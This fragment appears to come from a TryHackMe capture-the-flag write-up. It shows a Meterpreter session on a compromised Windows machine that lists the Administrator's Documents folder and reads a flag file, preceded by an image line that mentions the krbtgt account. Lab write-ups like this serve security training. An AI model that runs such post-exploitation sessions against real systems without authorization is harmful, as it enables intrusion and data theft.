 krbtgt SM_61c36984a0954584b SM_0bcc8f43b5d449549
meterpreter > cd Documents
meterpreter > ls
Listing: c:\Users\Administrator\Documents
Mode Size Type Last modified Name
100666/rw-rw-rw- 2232 fil 2023-01-27 04:16:32 +0700 Default.rdp
040777/rwxrwxrwx 0 dir 2023-01-26 11:15:09 +0700 My Music
040777/rwxrwxrwx 0 dir 2023-01-26 11:15:09 +0700 My Pictures
040777/rwxrwxrwx 0 dir 2023-01-26 11:15:09 +0700 My Videos
100666/rw-rw-rw- 402 fil 2023-01-26 11:15:14 +0700 desktop.ini
100666/rw-rw-rw- 35 fil 2023-02-13 02:57:18 +0700 flag.txt
meterpreter > cat flag.txt
THM{Looking_Back_Is_Not_Always_Bad}meterpreter >